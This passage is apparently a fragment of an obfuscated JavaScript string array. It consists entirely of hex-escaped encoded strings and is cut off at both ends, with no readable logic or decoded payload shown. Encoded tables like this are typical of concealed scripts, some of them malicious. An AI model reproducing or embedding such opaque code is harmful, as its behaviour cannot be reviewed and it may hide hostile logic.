','\x57\x4f\x68\x63\x51\x53\x6b\x76\x57\x52\x7a\x51\x6a\x6d\x6b\x44\x76\x43\x6f\x77\x43\x71','\x63\x38\x6b\x32\x6e\x38\x6b\x45\x76\x47','\x57\x36\x2f\x64\x51\x30\x58\x44\x61\x71','\x57\x36\x4e\x63\x4f\x63\x64\x63\x51\x68\x79','\x57\x51\x4a\x63\x56\x73\x75\x57\x63\x65\x6d','\x57\x51\x30\x76\x78\x32\x72\x6e','\x72\x43\x6f\x61\x57\x37\x52\x63\x4d\x38\x6b\x44\x69\x53\x6f\x66','\x57\x36\x34\x31\x57\x50\x38\x6b\x57\x51\x6d','\x6e\x43\x6f\x65\x68\x4b\x56\x64\x54\x71','\x42\x6d\x6b\x72\x71\x53\x6b\x65\x57\x50\x38','\x57\x52\x33\x63\x48\x4d\x33\x64\x50\x59\x38','\x57\x4f\x4f\x52\x57\x50\x58\x54\x61\x61','\x6e\x6d\x6b\x73\x69\x53\x6b\x41\x76\x71','\x57\x36\x78\x64\x4b\x4b\x44\x33\x57\x52\x47\x30\x73\x6d\x6f\x6d','\x57\x4f\x64\x63\x47\x6d\x6f\x59\x77\x78\x50\x65\x57\x4f\x2f\x64\x51\x77\x53\x73\x57\x51\x57','\x57\x37\x7a\x69\x57\x36\x53\x54\x73\x43\x6b\x41\x57\x36\x74\x63\x52\x6d\x6b\x78\x57\x36\x74\x64\x4d\x74\x61\x41','\x57\x50\x46\x63\x4f\x43\x6b\x49\x57\x51\x35\x7a','\x64\x65\x34\x78\x6f\x53\x6f\x4f','\x57\x50\x42\x63\x47\x6d\x6f\x35\x76\x33\x4c\x6e\x57\x52\x47','\x71\x59\x78\x64\x4d\x38\x6f\x4c\x6d\x57','\x57\x35\x4e\x64\x4f\x74\x4f\x57\x57\x35\x70\x64\x48\x48\x39\x2f\x75\x47\x30\x47\x74\x43\x6b\x6f\x57\x4f\x76\x43\x42\x38\x6f\x45\x6d\x38\x6f\x35','\x76\x53\x6f\x48\x57\x35\x56\x63\x4f\x6d\x6b\x32','\x57\x35\x78\x64\x54\x32\x44\x6f\x61\x71','\x73\x30\x43\x68\x57\x4f\x6d\x66','\x57\x50\x76\x2b\x57\x4f\x70\x64\x4b\x53\x6f\x2b','\x57\x4f\x71\x67\x6d\x62\x62\x79\x74\x38\x6f\x4c\x57\x36\x57','\x72\x53\x6f\x51\x57\x37\x52\x63\x50\x6d\x6b\x54','\x57\x36\x70\x64\x50\x53\x6b\x72\x42\x38\x6f\x59','\x57\x52\x64\x64\x4c\x43\x6b\x54\x71\x53\x6f\x79','\x6d\x67\x64\x64\x4d\x62\x4b\x4c','\x57\x51\x68\x63\x48\x43\x6f\x6a\x44\x53\x6f\x65','\x41\x53\x6f\x44\x57\x50\x5a\x63\x4f\x53\x6b\x45\x57\x52\x4c\x57','\x57\x37\x68\x64\x53\x33\x44\x62\x57\x4f\x69','\x77\x53\x6b\x6b\x6e\x59\x70\x64\x4c\x57','\x57\x37\x68\x64\x4c\x4e\x39\x72\x70\x61','\x72\x6d\x6f\x7a\x57\x37\x37\x63\x4c\x43\x6b\x37\x6c\x38\x6f\x67\x79\x71','\x57\x50\x70\x63\x4e\x49\x71\x67\x6b\x47','\x57\x35\x48\x79\x57\x36\x78\x64\x51\x61\x69','\x6b\x33\x56\x64\x53\x73\x4f\x32','\x57\x36\x43\x48\x57\x51\x42\x63\x4c\x57\x65','\x79\x76\x71\x53\x57\x50\x4f\x50\x69\x33\x66\x67\x67\x53\x6b\x69\x46\x33\x78\x64\x4a\x6d\x6f\x50\x57\x35\x71','\x43\x65\x6d\x34\x57\x4f\x34\x34\x6e\x75\x62\x52\x63\x53\x6b\x72\x44\x77\x5a\x64\x4c\x57','\x57\x51\x64\x63\x48\x43\x6f\x79','\x57\x4f\x4a\x63\x51\x6d\x6b\x2b\x41\x65\x38','\x43\x53\x6b\x4d\x43\x53\x6b\x39\x57\x51\x4e\x63\x56\x38\x6b\x57\x57\x34\x57','\x57\x4f\x79\x4c\x57\x4f\x50\x6d\x63\x71','\x45\x53\x6b\x38\x7a\x43\x6b\x4a','\x57\x37\x65\x37\x57\x4f\x34\x72\x57\x51\x4f','\x57\x51\x70\x64\x4e\x59\x7a\x69\x57\x37\x47','\x57\x52\x37\x63\x51\x49\x43\x74\x66\x61','\x57\x51\x47\x63\x41\x78\x54\x6e','\x75\x4b\x46\x63\x4e\x6d\x6f\x76\x61\x6d\x6f\x6b\x63\x53\x6f\x47\x65\x6d\x6b\x2b\x57\x34\x74\x64\x4b\x67\x54\x6b\x57\x36\x57','\x57\x35\x71\x4d\x57\x37\x71\x76\x57\x35\x4f','\x66\x74\x70\x64\x56\x6d\x6f\x62\x65\x43\x6f\x68\x45\x6d\x6f\x33\x6e\x67\x2f\x63\x47\x61','\x68\x78\x43\x4b\x57\x51\x4e\x63\x48\x61','\x74\x53\x6f\x35\x57\x36\x74\x63\x50\x53\x6b\x76','\x57\x36\x54\x2f\x57\x36\x6d','\x57\x36\x46\x64\x55\x33\x6e\x7a\x57\x51\x57','\x57\x37\x43\x49\x57\x50\x75\x49\x57\x50\x4b','\x57\x34\x2f\x64\x53\x73\x75\x4f\x57\x36\x78\x64\x47\x61\x6d','\x57\x4f\x48\x46\x77\x38\x6f\x4e\x57\x35\x79','\x57\x4f\x4f\x73\x57\x52\x78\x64\x55\x43\x6b\x77','\x57\x36\x43\x6c\x57\x36\x79\x50\x57\x36\x61','\x57\x4f\x2f\x63\x4b\x38\x6f\x7a\x57\x52\x71\x44','\x45\x33\x5a\x64\x4d\x53\x6b\x78\x45\x38\x6f\x78\x57\x50\x61','\x57\x51\x30\x61\x76\x30\x31\x66','\x57\x35\x4e\x64\x52\x64\x71\x31\x57\x37\x74\x64\x4e\x61','\x57\x50\x46\x64\x56\x6d\x6b\x66\x7a\x6d\x6f\x62','\x57\x50\x66\x70\x57\x52\x70\x64\x53\x6d\x6f\x52','\x6e\x6d\x6f\x57\x57\x4f\x56\x63\x51\x53\x6b\x54','\x73\x53\x6b\x63\x44\x43\x6b\x44\x57\x51\x75','\x63\x53\x6f\x44\x57\x4f\x78\x63\x4a\x53\x6b\x76','\x57\x4f\x5a\x63\x4f\x6d\x6f\x6b\x7a\x38\x6f\x73','\x57\x52\x42\x63\x48\x6d\x6f\x6e\x71\x77\x71','\x66\x4b\x75\x70\x57\x50\x64\x63\x54\x61','\x57\x4f\x66\x44\x57\x50\x74\x64\x53\x38\x6f\x74','\x57\x51\x34\x56\x57\x4f\x56\x64\x4d\x38\x6b\x4c\x57\x35\x70\x64\x47\x47','\x57\x50\x70\x63\x54\x6d\x6b\x71\x57\x51\x44\x36\x57\x35\x78\x63\x55\x43\x6f\x69','\x57\x34\x4b\x30\x57\x35\x30\x64\x57\x37\x34','\x41\x53\x6b\x33\x61\x48\x70\x64\x4b\x57','\x57\x50\x6e\x44\x57\x4f\x4f\x35','\x62\x6d\x6f\x34\x6a\x43\x6b\x41\x57\x37\x43\x35','\x57\x4f\x6a\x63\x57\x4f\x37\x64\x52\x43\x6f\x39','\x57\x52\x65\x4c\x76\x78\x35\x76','\x6e\x66\x4f\x46\x6f\x6d\x6f\x4a','\x57\x51\x47\x67\x57\x52\x2f\x63\x53\x49\x6c\x63\x56\x71','\x57\x35\x47\x76\x57\x35\x38\x78\x57\x51\x4f','\x57\x35\x78\x63\x53\x59\x56\x63\x49\x75\x61','\x57\x37\x64\x64\x4b\x30\x4c\x4a\x57\x51\x65','\x57\x37\x68\x64\x4f\x4e\x7a\x4c\x57\x4f\x65','\x64\x53\x6f\x71\x57\x36\x2f\x63\x4c\x43\x6b\x6c\x6d\x38\x6f\x65\x6b\x43\x6b\x52\x57\x36\x50\x74\x63\x48\x37\x64\x52\x75\x38\x77\x57\x35\x53\x4e\x77\x53\x6f\x67\x57\x51\x61\x2f\x76\x43\x6f\x63\x66\x38\x6b\x63\x57\x51\x65','\x57\x50\x2f\x63\x48\x53\x6f\x58\x57\x50\x61\x74','\x57\x52\x68\x64\x47\x63\x50\x4b\x57\x37\x30','\x57\x35\x37\x64\x50\x32\x4c\x36\x6f\x57','\x57\x36\x4f\x67\x57\x50\x6d\x6a\x57\x52\x68\x64\x51\x61\x6c\x63\x47\x43\x6f\x66\x73\x57','\x64\x63\x4a\x64\x47\x67\x79\x61','\x57\x34\x34\x73\x57\x37\x4b\x41\x57\x37\x34','\x57\x35\x37\x64\x50\x38\x6b\x42\x75\x43\x6f\x5a','\x57\x34\x42\x64\x55\x6d\x6b\x76\x76\x38\x6f\x6a','\x57\x34\x4b\x32\x61\x38\x6f\x4e\x57\x50\x65','\x57\x34\x37\x63\x51\x53\x6b\x31\x42\x67\x57','\x67\x32\x4f\x57\x67\x6d\x6f\x63','\x57\x52\x31\x46\x78\x43\x6f\x73\x57\x36\x4a\x63\x49\x6d\x6b\x66\x43\x6d\x6b\x49\x57\x52\x70\x64\x51\x71','\x68\x71\x74\x64\x4a\x75\x61\x45\x57\x36\x2f\x63\x47\x38\x6f\x4f\x57\x37\x61\x5a\x6d\x4e\x54\x4b\x57\x34\x37\x63\x47\x71\x53\x32','\x57\x36\x38\x75\x57\x34\x79\x76\x57\x36\x65','\x57\x36\x4a\x64\x4b\x4d\x44\x42\x57\x52\x30','\x57\x52\x76\x69\x72\x43\x6f\x70\x57\x36\x4f','\x66\x67\x5a\x64\x54\x62\x34\x6e','\x62\x75\x79\x76\x57\x4f\x57','\x71\x71\x30\x53\x79\x4c\x47','\x6b\x6d\x6f\x50\x57\x50\x70\x63\x52\x71','\x68\x76\x64\x63\x48\x38\x6f\x6a','\x6d\x65\x52\x64\x54\x74\x34\x45','\x57\x34\x5a\x64\x52\x74\x30\x53\x57\x36\x71','\x7a\x31\x34\x6f\x57\x50\x53\x2b\x6f\x77\x54\x47\x6f\x38\x6b\x44\x44\x57','\x57\x50\x43\x52\x57\x4f\x64\x64\x4f\x43\x6b\x70','\x57\x50\x65\x69\x57\x51\x48\x6d\x69\x57','\x57\x52\x33\x64\x56\x74\x76\x79\x57\x34\x61','\x57\x51\x42\x63\x47\x53\x6b\x44\x72\x30\x34','\x57\x37\x2f\x63\x54\x49\x30\x48\x65\x4b\x70\x64\x53\x30\x62\x48\x71\x66\x4f','\x57\x4f\x31\x45\x57\x51\x70\x64\x4c\x43\x6f\x4b','\x57\x4f\x4c\x6e\x43\x43\x6f\x74\x57\x34\x38','\x57\x34\x79\x74\x57\x35\x47\x66\x57\x4f\x38','\x77\x53\x6f\x36\x57\x34\x74\x63\x4b\x53\x6b\x51','\x41\x38\x6b\x63\x78\x6d\x6b\x47\x57\x4f\x4b','\x57\x51\x65\x51\x6f\x47\x72\x50','\x57\x50\x75\x66\x75\x31\x72\x4c','\x57\x52\x70\x64\x48\x57\x34','\x57\x36\x42\x64\x47\x53\x6b\x72\x72\x38\x6f\x54\x57\x52\x5a\x63\x56\x38\x6f\x32\x57\x51\x6e\x38\x57\x35\x74\x63\x55\x43\x6b\x4f','\x75\x53\x6f\x36\x57\x36\x4a\x63\x53\x53\x6b\x6b','\x6c\x43\x6f\x64\x6b\x78\x37\x64\x4d\x71','\x74\x73\x34\x48\x77\x75\x79','\x57\x34\x57\x41\x57\x35\x75\x79\x57\x36\x57','\x71\x53\x6b\x43\x73\x6d\x6b\x39\x57\x52\x53','\x57\x51\x64\x63\x48\x68\x64\x64\x51\x71\x79','\x57\x50\x44\x6d\x57\x4f\x56\x64\x54\x43\x6f\x6f\x79\x57\x37\x63\x4d\x30\x4a\x64\x4a\x6d\x6b\x58\x77\x61\x64\x64\x56\x63\x72\x53\x6b\x6d\x6f\x51\x65\x6d\x6b\x38\x6a\x53\x6f\x2f\x69\x38\x6b\x45\x57\x50\x2f\x63\x55\x43\x6b\x49\x73\x62\x2f\x64\x50\x43\x6b\x55\x57\x36\x5a\x63\x53\x59\x69','\x66\x43\x6b\x4a\x66\x53\x6b\x42\x45\x64\x34','\x63\x4c\x6c\x64\x54\x47\x65\x7a','\x6c\x67\x57\x33\x6e\x6d\x6f\x6a','\x72\x4a\x70\x64\x53\x6d\x6f\x67\x62\x43\x6f\x6a\x79\x6d\x6f\x77','\x75\x4e\x61\x50\x57\x4f\x4b\x6e','\x57\x52\x52\x63\x4e\x38\x6b\x5a\x74\x65\x34','\x57\x51\x2f\x63\x4a\x65\x78\x64\x4d\x73\x38','\x57\x52\x74\x64\x4d\x72\x44\x42\x57\x35\x79','\x57\x50\x66\x72\x57\x4f\x69\x30\x43\x73\x46\x64\x4a\x38\x6b\x6c\x41\x4c\x7a\x70\x57\x52\x39\x68\x57\x4f\x65','\x57\x51\x7a\x44\x57\x4f\x78\x64\x49\x38\x6f\x2b','\x7a\x38\x6b\x54\x61\x58\x64\x64\x4b\x61','\x75\x4b\x5a\x63\x4c\x53\x6f\x41\x65\x6d\x6f\x6b\x66\x53\x6b\x35\x78\x6d\x6b\x35\x57\x4f\x5a\x64\x4a\x4e\x57','\x70\x43\x6b\x6b\x68\x38\x6b\x55\x72\x71','\x77\x6d\x6f\x52\x57\x35\x52\x63\x4e\x6d\x6b\x32','\x76\x53\x6f\x7a\x57\x36\x79','\x57\x37\x2f\x63\x53\x71\x37\x63\x56\x4d\x4f','\x57\x36\x7a\x53\x57\x34\x42\x64\x51\x5a\x34','\x57\x51\x33\x63\x47\x53\x6b\x72\x41\x78\x43','\x7a\x64\x43\x64\x74\x75\x47','\x57\x34\x4b\x69\x57\x34\x4f\x74\x57\x35\x4f','\x6d\x53\x6f\x61\x6d\x65\x5a\x64\x47\x47','\x68\x30\x53\x71\x62\x53\x6f\x4b','\x72\x6d\x6f\x59\x6f\x53\x6b\x70\x57\x37\x4f\x51\x45\x47','\x57\x51\x42\x63\x4d\x38\x6b\x45\x46\x68\x75','\x57\x36\x74\x63\x4f\x4a\x78\x63\x4a\x77\x71','\x57\x50\x6c\x64\x4b\x71\x39\x46\x57\x34\x47','\x57\x35\x75\x55\x57\x52\x34\x4a\x57\x4f\x6d','\x71\x38\x6b\x62\x43\x38\x6b\x2f\x57\x51\x75','\x79\x6d\x6b\x72\x65\x47\x64\x64\x56\x47','\x44\x66\x71\x50\x57\x51\x61\x37\x70\x4c\x76\x31\x61\x6d\x6b\x6d\x44\x78\x64\x64\x4c\x38\x6f\x49\x57\x37\x71\x56\x68\x33\x70\x63\x4b\x61\x57\x46\x46\x38\x6b\x71\x73\x61','\x67\x38\x6b\x31\x67\x53\x6b\x75\x71\x61','\x77\x64\x78\x64\x4a\x38\x6f\x35\x66\x47','\x57\x50\x33\x64\x51\x43\x6b\x41\x75\x38\x6f\x70','\x57\x35\x6d\x77\x57\x36\x34\x4c\x57\x51\x4f','\x57\x50\x42\x63\x50\x30\x4e\x64\x4d\x73\x38','\x63\x66\x64\x63\x4f\x53\x6f\x5a\x6f\x61','\x57\x37\x56\x64\x56\x67\x6a\x42\x68\x61','\x67\x4d\x68\x64\x53\x43\x6b\x38\x7a\x48\x72\x51\x57\x52\x6d\x75\x70\x43\x6f\x73\x57\x35\x4a\x64\x4b\x6d\x6b\x4b\x57\x4f\x76\x56\x67\x4b\x50\x75\x70\x38\x6f\x74\x79\x73\x58\x4b','\x57\x4f\x34\x41\x64\x5a\x44\x6f','\x75\x6d\x6f\x50\x6a\x53\x6b\x6c\x57\x37\x4b\x2f\x45\x53\x6b\x71\x57\x36\x38','\x57\x51\x33\x63\x54\x4b\x52\x64\x48\x73\x57','\x57\x36\x47\x72\x57\x4f\x30\x72\x57\x51\x74\x64\x52\x59\x6c\x63\x51\x43\x6f\x61\x74\x6d\x6f\x4d\x75\x4a\x65\x53\x57\x51\x57','\x63\x4e\x61\x59\x57\x50\x78\x63\x4e\x57','\x57\x37\x64\x64\x49\x72\x42\x63\x4e\x38\x6b\x61\x57\x50\x30\x52','\x74\x6d\x6f\x44\x57\x36\x74\x63\x4b\x38\x6b\x42\x70\x47','\x57\x4f\x6c\x63\x50\x43\x6b\x2b\x44\x32\x39\x6b','\x79\x43\x6b\x53\x6c\x72\x30','\x57\x4f\x78\x63\x49\x38\x6f\x32\x75\x4b\x79','\x57\x52\x53\x49\x57\x4f\x47','\x57\x35\x70\x64\x4d\x4e\x7a\x4b\x57\x50\x61','\x41\x68\x6c\x64\x4e\x43\x6b\x43\x79\x43\x6f\x72','\x57\x36\x69\x57\x57\x37\x4b\x2b\x57\x37\x79','\x57\x36\x2f\x63\x4d\x43\x6b\x72\x57\x35\x4e\x64\x4f\x71','\x63\x33\x43\x56\x63\x38\x6f\x64\x45\x71','\x57\x37\x48\x45\x57\x52\x47\x48\x72\x43\x6b\x63\x57\x52\x37\x63\x4a\x43\x6f\x72','\x57\x37\x34\x73\x57\x34\x61\x57\x57\x35\x69','\x57\x51\x46\x63\x52\x43\x6f\x65\x57\x52\x34\x55','\x57\x50\x6e\x70\x57\x52\x4a\x64\x4b\x6d\x6f\x70','\x41\x4c\x46\x64\x51\x53\x6b\x42\x7a\x57','\x46\x4c\x61\x50\x57\x4f\x4f','\x66\x73\x46\x64\x54\x53\x6f\x61\x63\x71','\x57\x35\x65\x2b\x6e\x6d\x6f\x50\x57\x4f\x34\x62\x57\x51\x70\x64\x55\x6d\x6f\x49\x57\x36\x44\x55','\x77\x38\x6b\x52\x46\x43\x6b\x2b\x57\x51\x4e\x63\x56\x38\x6f\x36\x57\x34\x58\x49\x61\x6d\x6f\x30\x57\x4f\x74\x63\x48\x38\x6f\x56','\x57\x4f\x2f\x63\x55\x53\x6b\x57\x57\x50\x62\x4b\x57\x35\x33\x63\x50\x6d\x6f\x43','\x68\x68\x64\x64\x53\x43\x6b\x62','\x6f\x71\x37\x63\x49\x38\x6b\x34\x57\x35\x38','\x57\x34\x4a\x63\x50\x73\x64\x63\x51\x61','\x57\x35\x46\x64\x4b\x4c\x44\x79\x57\x50\x57','\x57\x35\x47\x57\x6d\x43\x6f\x53','\x57\x50\x66\x76\x57\x50\x61\x38\x6d\x49\x52\x64\x53\x6d\x6b\x76\x79\x75\x6e\x79','\x57\x37\x74\x63\x50\x38\x6b\x76\x57\x36\x2f\x64\x4c\x61','\x57\x50\x78\x64\x49\x53\x6b\x61\x77\x53\x6f\x7a','\x57\x35\x56\x64\x56\x4e\x6a\x45\x61\x71','\x57\x35\x79\x32\x57\x51\x30\x71\x57\x51\x53','\x71\x4e\x34\x58\x57\x50\x53\x70','\x57\x35\x75\x32\x57\x37\x75\x76\x57\x35\x38','\x57\x51\x78\x63\x53\x43\x6f\x70\x57\x51\x43\x66','\x57\x4f\x38\x7a\x57\x4f\x52\x64\x55\x6d\x6b\x6a','\x57\x4f\x4e\x63\x49\x78\x78\x64\x4e\x73\x61','\x57\x51\x74\x64\x4e\x53\x6b\x37\x44\x6d\x6f\x68\x75\x61','\x6c\x59\x56\x63\x50\x43\x6b\x38\x57\x37\x4b','\x6f\x6d\x6b\x66\x69\x6d\x6b\x71\x46\x71','\x43\x66\x30\x30\x57\x4f\x57\x4e','\x42\x66\x64\x64\x47\x6d\x6b\x33\x76\x71','\x6c\x43\x6b\x51\x6a\x71\x6c\x64\x52\x77\x50\x48\x57\x52\x74\x64\x55\x66\x2f\x63\x52\x61','\x57\x52\x52\x63\x50\x5a\x57\x37\x65\x75\x52\x64\x4c\x67\x66\x59\x78\x75\x4c\x52','\x57\x50\x72\x72\x57\x34\x6d','\x57\x35\x70\x64\x54\x32\x31\x41\x6b\x57','\x57\x52\x61\x64\x57\x52\x62\x34\x68\x53\x6f\x69\x57\x51\x61','\x57\x34\x66\x63\x57\x34\x5a\x64\x53\x47\x57','\x6a\x65\x56\x63\x4b\x6d\x6f\x76\x66\x57','\x75\x4c\x46\x63\x4c\x53\x6f\x41\x62\x53\x6f\x6d\x64\x6d\x6b\x35\x77\x43\x6b\x34\x57\x34\x46\x64\x4e\x32\x50\x64\x57\x36\x4f','\x57\x51\x53\x46\x57\x4f\x6e\x6e\x68\x47','\x64\x6d\x6f\x71\x57\x4f\x78\x63\x51\x53\x6b\x30','\x57\x50\x4e\x63\x50\x53\x6b\x57\x75\x4d\x4f','\x70\x32\x30\x31\x6f\x38\x6f\x30','\x57\x37\x54\x50\x57\x51\x48\x79\x57\x51\x4f','\x57\x50\x6a\x72\x57\x50\x61\x71\x43\x64\x74\x64\x55\x53\x6b\x34\x41\x30\x66\x67\x57\x51\x47','\x57\x50\x54\x64\x78\x38\x6f\x79\x57\x34\x47','\x7a\x53\x6b\x54\x6e\x62\x74\x64\x51\x4b\x35\x57\x57\x50\x4e\x64\x52\x76\x4a\x63\x51\x61','\x79\x65\x68\x64\x55\x38\x6b\x73\x77\x71','\x57\x37\x48\x58\x57\x35\x37\x64\x4f\x59\x57','\x43\x68\x6c\x64\x4e\x6d\x6b\x36\x79\x38\x6f\x65\x57\x50\x50\x4a','\x62\x68\x6c\x64\x4f\x57\x38\x42','\x57\x50\x46\x63\x4e\x43\x6f\x56\x77\x78\x35\x76\x57\x52\x38','\x67\x48\x4e\x63\x56\x38\x6b\x42\x57\x36\x69','\x57\x37\x57\x38\x57\x34\x65\x59\x57\x36\x79','\x57\x36\x47\x6b\x57\x52\x46\x63\x4f\x59\x6c\x63\x50\x76\x79','\x57\x35\x37\x63\x56\x53\x6b\x45\x57\x34\x52\x64\x4b\x61','\x43\x77\x65\x58\x57\x4f\x57\x76','\x57\x34\x74\x64\x4e\x43\x6b\x58\x41\x43\x6f\x6a','\x57\x34\x78\x64\x56\x65\x4c\x4d\x68\x71','\x43\x4c\x69\x50\x57\x4f\x79\x36\x6e\x76\x7a\x49\x64\x53\x6b\x6f\x43\x32\x4f','\x57\x4f\x5a\x64\x55\x63\x54\x49\x57\x37\x4b','\x41\x48\x33\x64\x4d\x6d\x6b\x58\x57\x50\x47\x71\x57\x51\x4a\x63\x4a\x43\x6f\x39\x57\x51\x64\x63\x56\x61','\x57\x36\x6c\x64\x4e\x38\x6b\x63\x42\x6d\x6f\x33','\x57\x50\x37\x63\x4e\x38\x6b\x49\x74\x78\x69','\x57\x35\x6d\x33\x6d\x6d\x6f\x76\x57\x52\x4f','\x6b\x4d\x57\x4c\x57\x51\x4a\x63\x54\x57','\x57\x35\x66\x73\x57\x52\x58\x7a\x57\x52\x4f','\x57\x4f\x44\x62\x57\x4f\x70\x64\x51\x38\x6f\x6a\x45\x71\x37\x63\x48\x57','\x57\x52\x70\x63\x4f\x43\x6f\x69\x41\x38\x6f\x43','\x6d\x4d\x78\x63\x4d\x38\x6f\x57\x64\x61','\x57\x51\x6e\x74\x68\x53\x6f\x6a\x57\x37\x68\x64\x47\x6d\x6b\x32\x46\x43\x6b\x4b\x57\x51\x75','\x57\x36\x42\x64\x49\x72\x33\x63\x4b\x43\x6b\x64\x57\x50\x71','\x71\x73\x46\x64\x47\x43\x6f\x43\x62\x57','\x57\x37\x33\x64\x4e\x38\x6b\x46\x72\x38\x6f\x4f\x57\x52\x46\x63\x4e\x43\x6f\x32\x57\x4f\x44\x35\x57\x34\x69','\x57\x35\x38\x42\x57\x37\x30\x77\x57\x36\x6e\x58\x75\x6d\x6f\x77\x57\x34\x4c\x76\x57\x52\x4b','\x57\x52\x56\x63\x4a\x43\x6b\x75\x46\x68\x75','\x57\x35\x4b\x61\x57\x37\x61\x6d\x57\x4f\x4f','\x57\x52\x4b\x58\x57\x50\x74\x64\x55\x6d\x6b\x32','\x57\x37\x2f\x63\x56\x61\x6d\x75\x57\x37\x72\x31\x67\x38\x6b\x46\x57\x36\x79\x33\x57\x52\x62\x37\x79\x47\x74\x64\x4d\x53\x6f\x46\x78\x30\x37\x63\x4f\x53\x6f\x59\x79\x4b\x42\x63\x4a\x43\x6b\x4b\x44\x38\x6b\x65\x73\x53\x6b\x4a\x66\x65\x70\x63\x55\x49\x64\x63\x50\x43\x6b\x32\x57\x35\x65\x36\x57\x36\x52\x63\x49\x53\x6f\x35\x78\x78\x4a\x64\x51\x53\x6f\x66\x57\x50\x62\x55\x57\x35\x34\x69\x57\x4f\x6c\x64\x51\x38\x6b\x6b\x57\x50\x61\x2b\x57\x50\x52\x64\x54\x38\x6b\x64\x6e\x68\x37\x63\x56\x6d\x6b\x42\x78\x43\x6f\x6e\x63\x38\x6b\x63\x57\x51\x38\x67\x57\x50\x4a\x63\x55\x4e\x5a\x64\x48\x4d\x38\x45\x45\x38\x6b\x37\x61\x53\x6b\x75\x57\x36\x4f\x73\x57\x50\x37\x64\x4b\x58\x52\x63\x4f\x6d\x6f\x32\x57\x4f\x61\x31\x57\x4f\x53\x4a\x57\x35\x37\x63\x4b\x43\x6f\x4d\x57\x35\x70\x63\x48\x43\x6f\x33\x57\x50\x4a\x64\x4c\x71','\x57\x4f\x2f\x63\x50\x38\x6b\x63\x57\x4f\x50\x4c\x57\x35\x4a\x63\x51\x38\x6f\x70\x6a\x63\x65\x35','\x57\x50\x66\x72\x57\x4f\x69\x38\x41\x49\x37\x64\x51\x57','\x79\x30\x71\x55\x57\x4f\x43','\x57\x36\x5a\x64\x47\x4b\x35\x79','\x66\x43\x6b\x72\x6f\x38\x6b\x45\x41\x71','\x68\x4b\x47\x65\x57\x4f\x70\x63\x47\x53\x6b\x2b\x6e\x43\x6f\x66\x46\x6d\x6f\x50\x57\x37\x79\x36\x65\x30\x75\x43\x57\x50\x64\x63\x4e\x75\x31\x43\x6e\x57\x47','\x57\x50\x72\x33\x57\x50\x30\x76\x43\x61','\x57\x34\x74\x64\x51\x66\x48\x76\x68\x57','\x61\x66\x79\x45\x66\x38\x6f\x30','\x57\x4f\x62\x6e\x44\x6d\x6f\x74\x57\x35\x61','\x57\x4f\x68\x63\x4a\x6d\x6f\x39\x77\x4d\x76\x70\x57\x51\x56\x64\x54\x47','\x57\x50\x74\x63\x4a\x6d\x6f\x58\x75\x47','\x71\x73\x37\x64\x51\x53\x6f\x42\x65\x6d\x6f\x63\x79\x38\x6f\x44','\x57\x50\x50\x74\x57\x4f\x37\x64\x47\x53\x6f\x33\x6a\x6d\x6f\x58','\x57\x50\x37\x63\x47\x6d\x6f\x58\x75\x78\x48\x6a','\x68\x32\x5a\x64\x52\x62\x47\x45\x79\x71','\x74\x6d\x6b\x38\x6a\x48\x52\x64\x52\x57','\x57\x34\x74\x64\x51\x65\x50\x77\x6c\x71','\x57\x4f\x52\x63\x49\x63\x30\x61\x6b\x61','\x61\x67\x65\x54\x62\x43\x6f\x42','\x57\x35\x42\x64\x48\x64\x4e\x63\x51\x38\x6b\x78','\x57\x4f\x52\x64\x56\x4a\x58\x6e\x57\x36\x71','\x57\x34\x43\x52\x57\x35\x79\x44\x57\x34\x61\x44\x57\x37\x70\x63\x4e\x6d\x6b\x78\x57\x51\x43\x68','\x68\x66\x68\x64\x4c\x53\x6b\x6c\x7a\x61','\x66\x6d\x6f\x54\x66\x75\x46\x64\x52\x4d\x6d','\x57\x36\x64\x64\x48\x6d\x6b\x46\x73\x6d\x6f\x67','\x42\x62\x57\x41\x77\x4c\x75','\x57\x4f\x42\x63\x55\x43\x6f\x36\x57\x50\x57\x50','\x65\x53\x6b\x4a\x61\x43\x6b\x79\x79\x59\x65\x70','\x57\x51\x75\x4b\x57\x52\x74\x64\x4b\x53\x6b\x69','\x57\x37\x61\x34\x57\x37\x4f\x48\x57\x50\x75','\x57\x51\x75\x44\x6c\x47\x7a\x4c','\x57\x36\x78\x64\x4c\x76\x44\x44\x57\x51\x69\x57','\x6e\x43\x6f\x36\x57\x52\x46\x63\x4c\x53\x6b\x44','\x76\x4d\x53\x34\x61\x38\x6f\x6a\x45\x33\x44\x55\x57\x35\x47\x6a\x57\x34\x2f\x64\x4f\x57\x2f\x64\x51\x68\x74\x63\x52\x61','\x57\x4f\x4b\x74\x57\x51\x2f\x64\x4d\x38\x6b\x50','\x6c\x58\x4e\x63\x53\x43\x6b\x31\x57\x36\x38','\x57\x50\x64\x63\x4f\x43\x6f\x48\x73\x43\x6f\x43','\x68\x61\x4a\x64\x4c\x32\x61','\x57\x35\x31\x52\x57\x52\x71','\x57\x50\x52\x64\x4d\x38\x6b\x59\x72\x6d\x6f\x36','\x6d\x6d\x6b\x6c\x61\x6d\x6b\x58\x71\x71','\x57\x34\x53\x72\x65\x43\x6f\x76\x57\x4f\x65','\x57\x50\x4f\x59\x57\x4f\x64\x64\x53\x43\x6b\x75','\x57\x36\x30\x6c\x57\x52\x78\x63\x47\x74\x56\x63\x51\x66\x66\x39','\x57\x36\x64\x64\x54\x31\x50\x6c\x6d\x61','\x70\x4d\x56\x63\x56\x6d\x6f\x52\x65\x47','\x57\x52\x5a\x63\x47\x43\x6b\x38\x77\x65\x53','\x57\x51\x74\x63\x4d\x53\x6b\x59\x74\x33\x61','\x64\x75\x37\x64\x49\x6d\x6b\x63\x72\x61','\x68\x4b\x33\x63\x4e\x43\x6f\x46','\x57\x4f\x6d\x77\x57\x37\x75\x79\x57\x37\x66\x58\x79\x43\x6b\x78\x57\x35\x54\x64\x57\x51\x53\x75\x57\x37\x33\x63\x50\x38\x6b\x4e\x64\x38\x6b\x4f\x57\x37\x52\x64\x48\x38\x6f\x42\x57\x36\x68\x63\x54\x67\x53\x61\x57\x36\x31\x69','\x57\x37\x74\x64\x54\x33\x53','\x45\x77\x71\x7a\x57\x52\x75\x56','\x57\x34\x53\x53\x6d\x38\x6f\x69\x57\x52\x65','\x73\x6d\x6b\x45\x46\x53\x6b\x69\x57\x51\x38','\x57\x52\x70\x63\x4c\x43\x6b\x30\x72\x4c\x47','\x57\x35\x4a\x63\x54\x6d\x6b\x2f\x57\x35\x5a\x64\x4a\x71','\x57\x37\x75\x4d\x57\x35\x61\x6c\x57\x50\x65\x54\x72\x58\x68\x64\x4a\x47','\x44\x66\x79\x2b\x57\x52\x75\x62','\x57\x51\x68\x64\x48\x57\x58\x6a\x57\x37\x70\x63\x4a